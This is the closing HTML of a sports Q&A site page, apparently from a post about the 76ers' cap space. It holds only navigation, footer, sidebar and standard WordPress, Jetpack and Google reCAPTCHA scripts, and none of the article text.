<div class="typology-flex-center">
	<div class="typology-sticky-author typology-sticky-l">

		
			<img alt='' src='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=50%2C50&#038;ssl=1' srcset='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=100%2C100&#038;ssl=1 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>			<span class="sticky-author-title">
				<a href="https://sport-net.org/author/lolita-abide/">Answred by. Lolita Abide</a>
				<span class="sticky-author-date">March 14, 2021</span>
			</span>

			</div>

	<div class="typology-sticky-c">
		
	</div>

	<div class="typology-sticky-comments typology-sticky-r">
							<a href="https://sport-net.org/how-much-cap-space-do-the-76ers-have/#respond"><i class="fa fa-comments-o"></i>Add Comment</a>			</div>

</div>
		</div>

		<div class="typology-sticky-content prev-next">
			<nav class="typology-prev-next-nav typology-flex-center">
	
	
<div class="typology-prev-link typology-sticky-l">	
				
			<a href="https://sport-net.org/how-many-triple-doubles-does-westbrook-have-2/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-left"></i></span>
				<span class="typology-pn-link">How many triple doubles does Westbrook have?</span>
			</a>
	</div>
	
	<a href="javascript: void(0);" class="typology-sticky-to-top typology-sticky-c">
			<span class="typology-top-ico"><i class="fa fa-chevron-up"></i></span>
			<span class="typology-top-link">To Top</span>
	</a>

<div class="typology-next-link typology-sticky-r">	
		
			<a href="https://sport-net.org/who-won-2018-nba-all-star-game/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-right"></i></span>
				<span class="typology-pn-link">Who won 2018 NBA All Star Game?</span>
			</a>
			</div>
</nav>

		</div>
	</div>

                            <footer id="typology-footer" class="typology-footer">
                    
                                        
                                            
                        <div class="container">
                                    
                                                                    <div class="col-lg-12 typology-footer-sidebar"><div id="text-1" class="widget clearfix widget_text">			<div class="textwidget"><div style="text-align: center">
<img style="width: 111px; margin-bottom: 10px" src="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/logo-sport-net-retina-official.png?w=720&#038;ssl=1" alt="Sport-net" data-recalc-dims="1"/>
<p><a href="https://sport-net.org/">Sport-net LTD 2021 All Rights Reserved.</a> Your #1 source for sports information and updates.</p>
</div></div>
		</div></div>
                                                                    
                        </div>

                                    </footer>
            
            
		</div>

		<div class="typology-sidebar">
	<div class="typology-sidebar-header">
		<div class="typology-sidebar-header-wrapper">
			<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
			<span class="typology-sidebar-close"><i class="fa fa-times" aria-hidden="true"></i></span>
		</div>
	</div>

	<div class="widget typology-responsive-menu">
			</div>

					
								<div id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><b>Sport-Net</b> The question and answer site designed to help people, to help each other: To ask, to learn, to share, to grow.</div></div><div id="search-4" class="widget clearfix widget_search"><h4 class="widget-title h5">Search our Knowledge Base</h4><form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form></div><div id="nav_menu-2" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Explore</h4><div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-499"><a href="https://sport-net.org/">Home</a></li>
<li id="menu-item-10404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10404"><a href="https://sport-net.org/about-us/">About Us</a></li>
<li id="menu-item-10406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10406"><a href="https://sport-net.org/ask-question/">Ask Question</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502"><a href="https://sport-net.org/category/general/">General</a></li>
<li id="menu-item-10407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10407"><a href="https://sport-net.org/category/uncategorized/">Sport</a></li>
<li id="menu-item-60843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60843"><a href="https://sport-net.org/category/sport-news/">Sport News</a></li>
<li id="menu-item-53023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53023"><a href="https://sport-net.org/category/golf/">Golf</a></li>
<li id="menu-item-13179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13179"><a href="https://sport-net.org/category/updates/">Updates</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-501"><a rel="privacy-policy" href="https://sport-net.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://sport-net.org/contact/">Contact</a></li>
</ul></div></div><div id="nav_menu-3" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Follow us</h4><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a href="https://www.facebook.com/Sport-netorg-102836478452715">Facebook</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="#">Instagram</a></li>
</ul></div></div>				
</div>

<div class="typology-sidebar-overlay"></div>		
		<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/sport-net.org\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"ee29c711e2","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="typology-main-js-extra">
/* <![CDATA[ */
var typology_js_settings = {"rtl_mode":"","header_sticky":"","logo":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-official.png","logo_retina":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-retina-official.png","use_gallery":"1","img_popup":"","slider_autoplay":"0","cover_video_image_fallback":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/themes/typology/assets/js/min.js?ver=1.7.6" id="typology-main-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"187600948\",\"post\":\"2768\",\"tz\":\"0\",\"srv\":\"sport-net.org\",\"j\":\"1:13.3.2\"}") ]);
_stq.push([ "clickTrackerInit", "187600948", "2768" ]);
/* ]]> */
</script>

	</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.1 on 2026-01-18 21:03:37 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sVZNK9i6IUAdKvK7Y-RRMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768770219651');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>